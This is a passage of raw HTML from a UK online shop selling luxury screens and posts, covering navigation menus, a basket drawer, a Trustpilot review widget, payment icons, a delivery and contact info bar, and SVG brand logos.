                </svg></span><span class="menu-text">View all Posts</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67646 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/posts/aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Posts</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67647"><a href="https://www.luxuryscreens.co.uk/product-category/posts/corten-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Posts</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67650"><a href="https://www.luxuryscreens.co.uk/product-category/components/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67650"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Components.svg" alt="mm-ast-icon-67650"></span><span class="menu-text">Components</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67651"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67651"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/3-_Bespoke.svg" alt="mm-ast-icon-67651"></span><span class="menu-text">Bespoke</span></a></li></ul></div></nav></div></div>		</div>
							</div>
				</div>
		</div>
		</div>

					<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button type="button" class="astra-cart-drawer-close" aria-label="Close Basket Drawer">
							<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Shopping Basket					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
			<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<section id="elementor-library-15" class="widget widget_elementor-library">		<div data-elementor-type="page" data-elementor-id="80455" class="elementor elementor-80455" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5b96c7bb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5b96c7bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ddb44e0" data-id="7ddb44e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16b22f12 elementor-widget elementor-widget-heading" data-id="16b22f12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Our Customers Say</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-22331908 elementor-widget elementor-widget-html" data-id="22331908" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="trustpilot-widget" data-locale="en-US" data-template-id="539adbd6dec7e10e686debee" data-businessunit-id="6237835cc1f6d2e6e47b9fa1" data-style-height="500px" data-style-width="100%" data-stars="4,5" data-theme="light" data-text-color="#191919" id="trustpilot-widget-trustbox-0" style="z-index: 1000 !important; position: relative;"><iframe style="position: relative; height: 500px; width: 100%; border-style: none; display: block; overflow: hidden;" title="Customer reviews powered by Trustpilot" loading="auto" src="https://widget.trustpilot.com/trustboxes/539adbd6dec7e10e686debee/index.html?templateId=539adbd6dec7e10e686debee&amp;businessunitId=6237835cc1f6d2e6e47b9fa1#locale=en-US&amp;styleHeight=500px&amp;styleWidth=100%25&amp;stars=4%2C5&amp;theme=light&amp;textColor=%23191919"></iframe></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-733ac190 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="733ac190" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-623ac3f4" data-id="623ac3f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5859f elementor-widget elementor-widget-html" data-id="5859f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<p style="text-align: center">
  <span class="payment-method__label-icon">
    <style>
      .payment-method__label-icon img {
        float: none;
        display: inline-block;
        margin-left: 5px;
        width: auto;
        height: 24px;
        vertical-align: middle;
      }
    </style>
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg" 
      alt="Visa" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg" 
      alt="MasterCard" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg" 
      alt="American Express" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Apple_Pay_Mark_RGB_041619.svg" 
      alt="Apple Pay" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
      <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-stripe-payment/assets/img/klarna_pink.svg" 
      alt="Klarna" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
      <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-stripe-payment/assets/img/clearpay_mint_black.svg" 
      alt="Clearpay" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
  </span>
</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-530ad1e4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="530ad1e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f4cfebf" data-id="7f4cfebf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5877308f elementor-widget elementor-widget-html" data-id="5877308f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Info Section</title>
    <style>
        body {
            margin: 0;
        }

.info-section svg {
    display: inline-block !important;
    visibility: visible !important;
    width: 20px !important;
    height: 20px !important;
}

.info-section path {
    fill: #CFB899 !important; /* Ensures primary color applies */
}
        .info-section {
            display: flex;
            justify-content: space-around;
            align-items: center;
            color: #CFB899;
            padding: 20px;
            font-size: 16px;
        }

        .info-item {
            display: flex;
            align-items: center;
            gap: 15px;
        }

        .info-item div {
            display: flex;
            flex-direction: column;
            line-height: 1.2;
        }

        .info-title {
            font-weight: bold;
            text-transform: uppercase;
            font-size: 14px;
            letter-spacing: 2px;
        }

        .info-text {
            font-size: 13px;
            color: #EFEBE0;
        }

        @media (max-width: 768px) {
            .info-section {
                display: none;
            }
        }
    </style>
</head>
<body>

    <div class="info-section">
        <div class="info-item">
            <!-- Delivery Icon -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H48C21.5 0 0 21.5 0 48v320c0 26.5 21.5 48 48 48h16c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z"/>
</svg>
            <div>
                <div class="info-title">Free UK Delivery*</div>
                <div class="info-text">For orders over £100+</div>
            </div>
        </div>

        <div class="info-item">
            <!-- Payment Icon -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M527.9 32H48.1C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48.1 48h479.8c26.6 0 48.1-21.5 48.1-48V80c0-26.5-21.5-48-48.1-48zM54.1 80h467.8c3.3 0 6 2.7 6 6v42H48.1V86c0-3.3 2.7-6 6-6zm467.8 352H54.1c-3.3 0-6-2.7-6-6V256h479.8v170c0 3.3-2.7 6-6 6zM192 332v40c0 6.6-5.4 12-12 12h-72c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h72c6.6 0 12 5.4 12 12zm192 0v40c0 6.6-5.4 12-12 12H236c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h136c6.6 0 12 5.4 12 12z
"/>
</svg>
            <div>
                <div class="info-title">Easy Payment</div>
                <div class="info-text">Pay securely online</div>
            </div>
        </div>

        <div class="info-item">
            <!-- British Made Icon -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M160 288h-56c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h56v-64h-56c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h56V96h-56c-4.42 0-8-3.58-8-8V72c0-4.42 3.58-8 8-8h56V32c0-17.67-14.33-32-32-32H32C14.33 0 0 14.33 0 32v448c0 2.77.91 5.24 1.57 7.8L160 329.38V288zm320 64h-32v56c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-56h-64v56c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-56h-64v56c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-56h-41.37L24.2 510.43c2.56.66 5.04 1.57 7.8 1.57h448c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32z"/>
</svg>
            <div>
                <div class="info-title">British Made</div>
                <div class="info-text">Manufactured in the UK</div>
            </div>
        </div>

        <div class="info-item">
            <!-- Help Icon -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M504 256c0 136.997-111.043 248-248 248S8 392.997 8 256C8 119.083 119.043 8 256 8s248 111.083 248 248zM262.655 90c-54.497 0-89.255 22.957-116.549 63.758-3.536 5.286-2.353 12.415 2.715 16.258l34.699 26.31c5.205 3.947 12.621 3.008 16.665-2.122 17.864-22.658 30.113-35.797 57.303-35.797 20.429 0 45.698 13.148 45.698 32.958 0 14.976-12.363 22.667-32.534 33.976C247.128 238.528 216 254.941 216 296v4c0 6.627 5.373 12 12 12h56c6.627 0 12-5.373 12-12v-1.333c0-28.462 83.186-29.647 83.186-106.667 0-58.002-60.165-102-116.531-102zM256 338c-25.365 0-46 20.635-46 46 0 25.364 20.635 46 46 46s46-20.636 46-46c0-25.365-20.635-46-46-46z"/>
</svg>
            <div>
                <div class="info-title">Have Questions?</div>
                <div class="info-text">info@luxuryscreens.co.uk<br>0204 542 7411</div>
            </div>
        </div>
    </div>

</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f1e4134 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2f1e4134" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-635bad17" data-id="635bad17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65112eff elementor-view-default elementor-widget elementor-widget-icon" data-id="65112eff" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="138" height="50" viewBox="0 0 138 50" fill="none"><path d="M0.540771 0.540771V39.6818H16.7171V33.4064H6.73788V0.540771H0.540771ZM17.7651 11.1219H23.4154V39.6818H17.7651V11.1219ZM33.7135 29.5129H33.8047L37.5412 11.1219H43.1915L36.5387 39.6818H30.9795L24.3267 11.1219H29.9771L33.7135 29.5129ZM44.1028 11.1219H49.7531V39.6818H44.1028V11.1219ZM51.2796 39.6818V11.1219H56.7477V14.3741C58.821 12.2671 60.7348 10.5951 63.0815 10.5951C66.5446 10.5951 68.3445 12.6335 68.3445 17.947V39.6818H62.6714V18.6799C62.6714 16.7789 62.1246 15.5422 60.5981 15.5422C59.4361 15.5422 58.1375 16.8247 56.9299 18.1302V39.7047C56.9299 39.6818 51.2796 39.6818 51.2796 39.6818ZM81.7184 41.5828C83.4271 41.7431 83.7917 42.1553 83.7917 43.1173C83.7917 44.583 82.2196 45.3846 79.5084 45.3846C76.182 45.3846 74.3365 44.7663 74.3365 43.2776C74.3365 42.224 74.9289 41.6515 75.4985 40.9644L81.7184 41.5828ZM89.442 10.5722C87.3231 10.5722 85.9333 11.7861 84.498 13.8703C82.9942 11.8319 80.6475 10.618 78.1186 10.5722C71.7848 10.5722 69.757 15.1986 69.757 21.3366C69.757 26.1233 70.6912 29.1694 73.4252 31.2535C72.0354 32.2613 70.0077 33.7729 70.0077 36.0403C70.0077 37.8954 70.9873 39.1321 72.3316 40.0941C70.9873 41.0789 68.914 42.3844 68.914 44.5601C68.914 47.7665 72.2404 49.7591 78.2553 49.7591C84.8169 49.7591 89.123 47.4459 89.123 42.5676C89.123 32.2384 74.9289 37.7351 74.9289 34.1622C74.9289 33.4751 75.5896 33.0171 75.9086 32.4903C76.6604 32.7651 77.4579 32.8797 78.2325 32.8568C83.7917 32.8568 86.4118 28.7571 86.4118 21.6114C86.4118 19.8937 86.0472 18.4508 85.7055 16.5728C86.4801 16.3209 87.0497 15.9544 87.6421 15.9544C88.2345 16.046 88.8268 16.1834 89.3964 16.3896L89.442 10.5722ZM81.0804 21.4511C81.0804 26.4439 80.2602 27.4746 77.8452 27.4746C76.1364 27.4746 75.1567 25.6881 75.1567 22.1153C75.1567 17.6492 75.9769 15.9315 78.1186 15.9315C80.1007 15.9315 81.0804 17.7637 81.0804 21.4511ZM107.304 26.9936V20.3289C107.304 14.4886 103.568 10.618 98.3048 10.618C92.9051 10.618 89.3053 14.4886 89.3053 20.764V30.1084C89.3053 36.3609 92.9051 40.2544 98.3048 40.2544C104.001 40.2544 107.008 36.819 107.304 30.91H101.654C101.654 33.1087 100.72 34.8951 98.3275 34.8951C96.4365 34.8951 95.0012 33.6354 95.0012 30.7955V27.0165H107.304V26.9936ZM95.0239 21.6343V20.054C95.0239 17.5347 96.0492 15.9544 98.3503 15.9544C100.651 15.9544 101.677 17.5347 101.677 20.054V21.6343H95.0239ZM107.304 16.4812V11.1219H109.56V4.36555H115.21V11.1219H118.855V16.4812H115.233V32.33C115.233 33.75 116.258 34.4371 117.807 34.4371C118.172 34.4371 118.559 34.4371 118.924 34.3912V39.9566C117.853 40.1399 116.782 40.2315 115.689 40.2086C112.02 40.2086 109.583 38.6283 109.583 34.5287V16.4583H107.304V16.4812ZM131.569 20.9931V19.7334C131.569 17.5347 130.224 16.3667 128.242 16.3667C126.26 16.3667 124.916 17.5118 124.916 19.7334V31.0703C124.916 33.269 126.26 34.4371 128.242 34.4371C130.224 34.4371 131.569 33.2919 131.569 31.0703V29.2839H137.219V29.3984C137.219 36.9564 133.893 40.2086 128.219 40.2086C122.546 40.2086 119.22 36.9564 119.22 29.3984V21.4282C119.22 13.8703 122.546 10.618 128.219 10.618C133.756 10.618 137.059 13.7786 137.151 21.016L131.569 20.9931ZM44.08 4.36555H49.7531V9.74773H44.08V4.36555ZM17.7879 4.36555H23.461V9.74773H17.7879V4.36555Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6990cd75" data-id="6990cd75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65351abd elementor-view-default elementor-widget elementor-widget-icon" data-id="65351abd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="203" height="46" viewBox="0 0 203 46" fill="none"><path d="M4.3009 41.4663H19.3563V40.7259C14.7064 40.565 14.1536 39.1164 14.1536 36.5734V10.403C14.1536 7.89224 14.7064 6.4115 19.3563 6.25055V5.54237H4.3009V6.25055C8.95085 6.4115 9.50365 7.95662 9.50365 10.403V36.509C9.50365 39.052 8.95085 40.5006 4.3009 40.6615V41.4663ZM26.1524 41.9169C29.0464 41.9169 31.2576 40.5006 32.981 38.6014V41.6594L40.1023 41.4019V40.7581C37.2733 40.6937 36.9806 40.0177 36.9806 38.6014V4.38354L29.2415 4.64106V5.34924C32.8835 5.44581 32.8835 6.18617 32.8835 8.3107V16.0041C31.5828 15.0384 30.152 14.459 27.6807 14.459C21.3074 14.459 16.9501 20.4141 16.9501 28.4616C16.9826 35.8974 20.0717 41.9169 26.1524 41.9169ZM28.1034 39.8246C23.551 39.8246 21.535 34.9639 21.535 28.4294C21.535 20.5751 23.6161 15.4569 27.7458 15.4569C30.2821 15.4569 31.5828 16.6157 32.851 18.5149V37.2172C31.7454 38.698 30.3471 39.8246 28.1034 39.8246ZM49.142 41.9169C54.0846 41.9169 56.2633 38.6658 58.0842 35.0605L57.5315 34.6098C55.4504 37.7645 54.1497 39.6636 50.963 39.6636C45.6627 39.6636 43.2889 34.4167 43.2889 27.9143V27.85C43.2889 27.3349 43.289 25.8542 43.354 25.307H57.9217C58.3119 18.9656 55.5804 14.3946 49.142 14.3946C43.5166 14.3946 38.7365 20.5107 38.7365 28.3972C38.6715 36.0584 42.7687 41.9169 49.142 41.9169ZM48.7843 15.4569C52.1336 15.4569 53.727 18.1608 53.2717 24.4056H43.3215C43.7117 17.8067 46.4106 15.4569 48.7843 15.4569ZM65.2705 41.8204C68.1646 41.8204 70.4733 39.8568 72.4568 37.2816H72.6519C72.8145 40.4684 73.66 41.8204 76.1963 41.7238C77.2043 41.6594 77.9197 41.4341 78.5375 40.9834V39.889C76.554 40.7903 76.619 38.7945 76.619 35.9296V22.5708C76.619 17.002 73.725 14.5555 68.5873 14.5555C63.8723 14.5555 60.1003 17.1629 60.1003 20.5107C60.1003 22.2167 60.9458 23.5687 62.5716 23.5687C64.23 23.5687 65.2055 22.2167 65.2055 20.5107C65.2055 19.4484 64.6527 18.4183 63.9373 17.517C64.7828 16.326 66.5062 15.6178 68.3271 15.6178C71.4163 15.6178 72.5869 17.9355 72.5869 22.4743V24.5344C71.839 25.2426 65.173 26.0795 62.279 28.7513C60.1979 30.3608 59.3849 33.451 59.3849 35.7687C59.2549 38.8589 61.1083 41.8204 65.2705 41.8204ZM67.6443 39.5671C64.8803 39.5671 63.7422 37.4747 63.7422 34.7064C63.7422 30.908 65.2055 27.5603 72.4243 25.661V35.8652C71.3838 37.6035 69.5953 39.5671 67.6443 39.5671ZM79.1228 41.4663H88.9755V40.7581C86.0815 40.6937 85.8539 40.404 85.8539 38.4404V4.38354L78.1148 4.64106V5.34924C81.7567 5.44581 81.7567 6.18617 81.7567 8.3107V38.4726C81.7567 40.4362 81.3665 40.7259 79.1228 40.7903V41.4663ZM93.5604 41.4663H108.031V40.7259C103.381 40.565 103.316 39.2774 103.316 36.6378V23.3756H117.33V36.5734C117.33 39.213 117.33 40.5328 112.681 40.6615V41.4019H127.086V40.6615C122.696 40.5006 122.045 39.1164 122.045 36.5734V10.3387C122.045 7.82786 122.761 6.37931 127.086 6.25055V5.54237H112.681V6.25055C117.265 6.4115 117.33 7.76348 117.33 10.3387V22.1524H103.316V10.3387C103.316 7.73129 103.316 6.37931 108.031 6.25055V5.54237H93.5604V6.25055C97.9503 6.4115 98.6006 8.14976 98.6006 10.5962V36.8309C98.6006 39.3739 97.8852 40.5328 93.5604 40.6937V41.4663ZM134.76 41.9169C140.483 41.9169 145.62 36.1228 145.62 28.0109C145.62 19.9634 140.678 14.3946 134.76 14.3946C129.004 14.3946 123.834 20.1888 123.834 28.2684C123.834 36.3481 128.744 41.9169 134.76 41.9169ZM134.955 40.8547C131.02 40.8547 128.549 37.6679 128.549 28.1075C128.549 18.5471 130.63 15.4569 134.5 15.4569C138.434 15.4569 140.905 18.6115 140.905 28.1075C140.938 37.6679 138.792 40.8547 134.955 40.8547ZM158.367 41.4663H168.285V40.7581C165.391 40.6937 165.163 40.404 165.163 38.4404V21.9914C166.691 18.7402 168.838 17.0985 170.821 17.0985C173.813 17.0985 174.463 19.545 174.463 24.1481V38.4726C174.463 40.4362 174.626 40.7259 172.089 40.7903V41.4985H181.682V40.7903C178.788 40.7259 178.56 40.4362 178.56 38.4726V22.4099C178.56 17.1951 176.349 14.6199 172.805 14.6199C169.716 14.6199 167.179 16.7766 165.033 20.6394C164.578 16.6479 162.464 14.6199 159.375 14.6199C156.026 14.6199 153.815 16.8732 151.604 21.3154V14.7487L144.482 15.0062V15.7144C147.311 15.7788 147.604 16.9054 147.604 18.6759V38.5048C147.604 40.4684 147.344 40.7581 144.482 40.8225V41.5307H154.042V40.8225C151.571 40.7581 151.701 40.4684 151.701 38.5048V22.8283C153.067 19.384 154.92 17.0664 157.359 17.0664C160.351 17.0664 161.001 19.5128 161.001 24.1159V38.4404C161.001 40.404 160.838 40.6937 158.335 40.7581V41.4985H158.367V41.4663ZM190.462 41.9169C195.404 41.9169 197.55 38.6658 199.404 35.0605L198.851 34.6098C196.77 37.7645 195.014 39.6636 191.827 39.6636C186.527 39.6636 184.836 34.4167 184.836 27.9143V27.85C184.836 27.3349 184.836 25.8542 184.901 25.307H199.241C199.631 18.9656 196.9 14.3946 190.462 14.3946C184.804 14.3946 180.251 20.5107 180.251 28.3972C180.251 36.0584 184.153 41.9169 190.462 41.9169ZM190.169 15.4569C193.518 15.4569 195.111 18.1608 194.656 24.4056H184.901C185.356 17.8067 187.633 15.4569 190.169 15.4569Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-592a8731" data-id="592a8731" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36b30a74 elementor-view-default elementor-widget elementor-widget-icon" data-id="36b30a74" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="227" height="49" viewBox="0 0 227 49" fill="none"><path d="M16.8127 24.2045H9.19025V5.92912H4.48547V43.9997H9.19025V26.8101H16.8127V43.9997H21.4445V5.92912H16.8127V24.2045ZM32.3129 16.1706C27.4988 16.1706 24.1434 20.5494 24.1434 30.3204C24.1434 40.3447 27.7541 44.6149 32.3129 44.6149C36.6895 44.6149 40.4095 40.5618 40.4095 30.3204C40.446 20.4408 36.9813 16.1706 32.3129 16.1706ZM32.3129 42.8779C30.0517 42.8779 29.0305 40.019 29.0305 30.4289C29.0305 20.477 30.1611 17.9076 32.2765 17.9076C34.5012 17.9076 35.5589 20.7665 35.5589 30.3566C35.5589 40.2723 34.4283 42.8779 32.3129 42.8779ZM110.325 24.2045C113.024 23.0102 115.431 20.2599 115.431 15.483C115.431 8.8966 112.075 5.92912 107.334 5.92912H99.4198V43.9997H107.079C112.549 43.9997 116.16 40.8875 116.16 33.3964C116.16 28.1129 113.644 25.3263 110.325 24.2045ZM104.125 8.17283H105.948C108.72 8.17283 110.507 9.40325 110.507 15.5915C110.507 21.5989 108.465 22.8293 105.766 22.8293H104.125V8.17283ZM105.985 41.6475H104.125V25.3625H105.693C109.048 25.3625 111.164 26.8462 111.164 33.505C111.2 40.2361 109.158 41.6475 105.985 41.6475ZM178.526 19.1742V16.7134H173.967V7.66619L169.517 8.53471V16.7134H167.329V19.1742H169.517V44.2892H173.967V19.1742H178.526ZM183.23 11.8641C184.434 11.8641 185.492 10.8146 185.492 9.62037C185.492 8.42614 184.471 7.37667 183.23 7.37667C181.99 7.37667 180.969 8.38996 180.969 9.62037C180.933 10.7784 181.99 11.8641 183.23 11.8641ZM185.419 16.7134L181.006 17.5457V32.8174H180.969V44.253H185.382L185.419 16.7134ZM200.299 7.66619H202.268C202.268 5.53105 200.518 3.61304 197.345 3.61304C192.932 3.61304 190.561 7.15954 190.561 12.6602V16.7134H187.972V19.1742H190.525V44.2892H194.938V19.1742H198.366V16.7134H194.792C194.719 15.1211 194.391 12.9497 194.391 10.887C194.391 8.10045 195.229 5.38629 197.746 5.38629C197.71 5.38629 199.898 5.38629 200.299 7.66619ZM218.826 6.18245V44.253H223.312V5.3501L218.826 6.18245ZM65.1005 42.9502C65.1005 42.9502 62.8757 42.9503 61.344 40.4894L59.9581 41.7198C61.1616 43.674 63.204 44.5788 65.5017 44.5788C69.8782 44.5788 72.8324 42.1179 72.8324 38.5714C72.8324 33.1069 66.7052 28.6195 64.2617 24.4216C63.6416 23.3359 63.2769 22.2141 63.2769 21.2008C63.2769 19.319 64.4805 17.98 66.6323 17.98C66.6323 17.98 69.0758 17.8714 70.6076 20.2961L71.9935 19.0657C70.79 17.1115 68.7476 16.2067 66.4499 16.2067H66.2311C61.4898 16.2067 59.2651 19.1018 59.2651 22.5398C59.2651 29.5242 68.4923 33.7945 68.4923 39.4761C68.4923 42.1179 66.9605 43.0226 65.2099 43.0226L65.1005 42.9502ZM89.062 28.6195C88.6973 19.9342 85.6337 16.1706 81.5125 16.1706C77.0266 16.1706 73.89 20.5494 73.89 30.3204V30.4289C73.89 40.3085 77.4277 44.5788 81.7313 44.5788C81.7313 44.5788 82.2055 44.6149 82.716 44.5788C85.0502 44.5064 87.0926 43.674 88.2597 41.7198L86.8738 40.4894C86.0714 41.5751 85.1596 41.9732 83.7008 42.0817C82.8255 42.1541 82.6431 42.0817 82.6431 42.0817C80.4913 42.0817 78.8136 40.0913 78.4489 33.3602L78.4125 32.4555L89.062 28.6195ZM81.476 17.8352C83.3361 17.8352 84.3573 20.1513 84.5396 27.751L78.4854 29.9585V28.5833C78.5948 20.0789 79.6525 17.8352 81.476 17.8352ZM132.827 28.6195C132.463 19.9342 129.399 16.1706 125.278 16.1706C120.792 16.1706 117.655 20.5494 117.655 30.3204V30.4289C117.655 40.3085 121.193 44.5788 